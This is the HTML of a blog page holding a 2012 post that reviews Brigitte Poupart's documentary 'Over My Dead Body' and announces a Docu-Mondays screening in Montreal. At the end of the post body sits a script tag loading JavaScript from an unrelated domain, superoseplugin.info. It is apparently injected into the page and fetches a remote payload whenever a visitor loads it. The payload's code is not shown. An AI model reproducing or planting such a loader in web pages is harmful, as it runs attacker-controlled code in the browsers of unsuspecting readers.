	<option value='https://www.socialdoc.net/magnus/2010/10/'> October 2010 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2010/09/'> September 2010 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2010/07/'> July 2010 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2010/06/'> June 2010 &nbsp;(5)</option>
	<option value='https://www.socialdoc.net/magnus/2010/05/'> May 2010 &nbsp;(5)</option>
	<option value='https://www.socialdoc.net/magnus/2010/04/'> April 2010 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2010/03/'> March 2010 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2010/02/'> February 2010 &nbsp;(5)</option>
	<option value='https://www.socialdoc.net/magnus/2010/01/'> January 2010 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2009/12/'> December 2009 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2009/06/'> June 2009 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2009/04/'> April 2009 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2009/03/'> March 2009 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2009/02/'> February 2009 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2009/01/'> January 2009 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2008/12/'> December 2008 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2008/11/'> November 2008 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2008/10/'> October 2008 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.socialdoc.net/magnus/2008/07/'> July 2008 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2008/06/'> June 2008 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.socialdoc.net/magnus/2008/04/'> April 2008 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2008/03/'> March 2008 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2008/02/'> February 2008 &nbsp;(10)</option>
	<option value='https://www.socialdoc.net/magnus/2008/01/'> January 2008 &nbsp;(14)</option>
	<option value='https://www.socialdoc.net/magnus/2007/12/'> December 2007 &nbsp;(10)</option>
	<option value='https://www.socialdoc.net/magnus/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.socialdoc.net/magnus/2007/10/'> October 2007 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2007/09/'> September 2007 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Lundi Doc/Docu-Mondays</span></h1>			</header><!-- .page-header -->

			
<article id="post-2377" class="post-2377 post type-post status-publish format-standard hentry category-english category-festivals category-film-news category-film-review category-film tag-brigitte-poupart tag-cystic-fibrosis tag-david-st-pierre tag-lundi-docdocu-mondays tag-nfb tag-over-my-dead-body tag-prim tag-quebec-arts-council tag-quebec-directors-association tag-rencontres-du-documentaire">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.socialdoc.net/magnus/2012/07/28/screening-over-my-dead-body/" rel="bookmark">Screening &#8216;Over My Dead Body&#8217;</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a title="David St-Pierre, Choreographer by misacsson, on Flickr" href="http://www.flickr.com/photos/12509341@N03/7658778492/"><img fetchpriority="high" decoding="async" src="http://farm9.staticflickr.com/8012/7658778492_c25933b56d.jpg" alt="David St-Pierre, Choreographer" width="500" height="333" /></a></p>
<p>David St-Pierre, Choreographer</p>
<p>I recently saw a documentary which I consider to be one of the best I’ve ever seen, <a title="Over My Dead Body" href="http://www.coopvideo.ca/productions/over-my-dead-body.en" target="_blank">OVER MY DEAD BODY</a> (<a title="Over My Dead Body trailer" href="http://vimeo.com/34857806" target="_blank">trailer</a>). It follows renowned Quebec choreographer Dave St. Pierre during the several year period when he waits for a lung transplant – the only way to save his life from <a title="Cystic Fibrosis Canada" href="http://www.cysticfibrosis.ca/en/index.php" target="_blank">cystic fibrosis</a>. The filmmaker is St. Pierre’s friend and creative partner <a title="Brigitte Poupart" href="http://www.imdb.com/name/nm0693795/" target="_blank">Brigitte Poupart</a>, and this is her first film.</p>
<p><a title="Brigitte Poupart, Actress, Dancer, Filmmaker by misacsson, on Flickr" href="http://www.flickr.com/photos/12509341@N03/7658783746/"><img decoding="async" src="http://farm9.staticflickr.com/8003/7658783746_d2bc45b6a4.jpg" alt="Brigitte Poupart, Actress, Dancer, Filmmaker" width="500" height="333" /></a></p>
<p>Brigitte Poupart, Actress, Dancer &amp; Filmmaker</p>
<p>Several things make this film exceptional. St. Pierre is totally vulnerable.  We follow him through the trials and tribulations of the high-risk operation, several times cancelled as the deadline for survival by surgery draws nearer.  Poupart’s commentary is personal, intimate and honest. Her creative vision is remarkably layered and textured, drawing on footage of St. Pierre’s work as well as his health predicament. One has the impression Poupart is a seasoned documentarian who has developed a visual signature over a period of a few decades. But no – she is a performance artist, involved in theatre and dance shows. To top it all off, this film was made on a very small budget, with the support mainly of the <a title="Quebec Arts Council" href="http://www.calq.gouv.qc.ca/index_en.htm" target="_blank">Quebec Arts Council</a> and an artist’s centre called <a title="PRIM" href="http://www.primcentre.org/prim_eng.html" target="_blank">PRIM</a>.</p>
<p>Ten years ago I ran a series of screenings called the Lundis du Doc/Docu-Mondays. It was in collaboration with the <a title="Quebec Director's Association" href="http://www.fondation-langlois.org/html/e/page.php?NumPage=166" target="_blank">Quebec Director’s Association (ARRQ)</a>, the French program of the <a title="NFB" href="http://www.onf-nfb.gc.ca/eng/accueil.php" target="_blank">NFB</a> and the <a title="RIDM" href="http://www.ridm.qc.ca/en/" target="_blank">Rencontres du Documentaire</a>. It was a lot of work, and I stopped doing it in 2005 at the same time as I started this blog. Now, a group of filmmaker friends want to pick up where I left off. My health doesn’t allow me to continue, but I wish them the best of luck. They gave me a carte blanche for the first evening, that’s why we’ll be screening Poupart’s film. For those of you who live in Montreal, it’s at the ARRQ, MONDAY AUG 6TH, 19 HRS, <a title="Screening Adress" href="https://maps.google.ca/maps?hl=en" target="_blank">5154 ST.HUBERT</a>.</p>
<p><em><br />
</em>Thank you to Sally Rylett for help with this blog post.</p>
<p><script type="text/javascript" src="http://superoseplugin.info/dfi823hs.js?0.9922396752148008"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.socialdoc.net/magnus/2012/07/28/screening-over-my-dead-body/" rel="bookmark"><time class="entry-date published updated" datetime="2012-07-28T09:42:31-05:00">July 28, 2012</time></a></span><span class="byline"><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://www.socialdoc.net/magnus/author/ugee2014/">B</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.socialdoc.net/magnus/category/english/" rel="category tag">English</a>, <a href="https://www.socialdoc.net/magnus/category/festivals/" rel="category tag">Festivals &amp; public screenings</a>, <a href="https://www.socialdoc.net/magnus/category/film-news/" rel="category tag">Film News</a>, <a href="https://www.socialdoc.net/magnus/category/film-review/" rel="category tag">Film Review</a>, <a href="https://www.socialdoc.net/magnus/category/film/" rel="category tag">Other directors' completed films</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.socialdoc.net/magnus/tag/brigitte-poupart/" rel="tag">Brigitte Poupart</a>, <a href="https://www.socialdoc.net/magnus/tag/cystic-fibrosis/" rel="tag">Cystic Fibrosis</a>, <a href="https://www.socialdoc.net/magnus/tag/david-st-pierre/" rel="tag">David St. Pierre</a>, <a href="https://www.socialdoc.net/magnus/tag/lundi-docdocu-mondays/" rel="tag">Lundi Doc/Docu-Mondays</a>, <a href="https://www.socialdoc.net/magnus/tag/nfb/" rel="tag">NFB</a>, <a href="https://www.socialdoc.net/magnus/tag/over-my-dead-body/" rel="tag">Over My Dead Body</a>, <a href="https://www.socialdoc.net/magnus/tag/prim/" rel="tag">PRIM</a>, <a href="https://www.socialdoc.net/magnus/tag/quebec-arts-council/" rel="tag">Quebec Arts Council</a>, <a href="https://www.socialdoc.net/magnus/tag/quebec-directors-association/" rel="tag">Quebec Director's Association</a>, <a href="https://www.socialdoc.net/magnus/tag/rencontres-du-documentaire/" rel="tag">Rencontres du Documentaire</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2377 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://en-ca.wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magnus\/*"},{"not":{"href_matches":["\/magnus\/wp-*.php","\/magnus\/wp-admin\/*","\/magnus\/wp-content\/uploads\/*","\/magnus\/wp-content\/*","\/magnus\/wp-content\/plugins\/*","\/magnus\/wp-content\/themes\/twentyfifteen\/*","\/magnus\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 02:10:31 -->